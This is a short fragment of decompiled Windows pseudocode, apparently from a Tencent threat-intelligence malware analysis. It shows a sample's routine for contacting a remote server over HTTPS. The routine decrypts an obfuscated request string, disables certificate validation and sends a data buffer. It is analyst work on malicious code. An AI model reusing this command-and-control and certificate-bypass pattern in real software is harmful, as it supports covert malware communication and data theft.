 26 v6 = 3;
27 v13 = InternetOpenA(*((LPCSTR *)v3 + 1), v6, v5, 0, 0);
28 hConnect = InternetConnectA(v13, *((LPCSTR *)v3 + 2), 0x1BBu, 0, 0, 3u, 0, 0);
29 v7 = (const CHAR *)getgetobject(v3);
30 v8 = (const CHAR *)decryptstr((int)&unk_10007508, 4);
31 hInternet = HttpOpenRequestA(hConnect, v8, v7, 0, 0, 0, 0x800000u, 0);
32 dwBufferLength = 4;
33 InternetQueryOptionA(hInternet, 0x1Fu, &Buffer, &dwBufferLength);
34 Buffer |= 0x3180u;
35 InternetSetOptionA(hInternet, 0x1Fu, &Buffer, 4u);
36 myfree((LPVOID)v8);
37 myfree((LPVOID)v7);
38 v9 = strlen_0(strsendcontent);
39 v10 = hInternet;
40 v11 = HttpSendRequestA(hInternet, 0, 0, strsendcontent, v9);
41 v17 = 0;
42 if ( v11 )
43 {
44 strsendcontent = (LPVOID)4;
45 v14[34] = 1;
46 HttpQueryInfoA(v10, 0x20000013u, &v17, (LPDWORD)&strsendcontent, 0);
47 v4 = v17;
腾讯御见威胁情报中心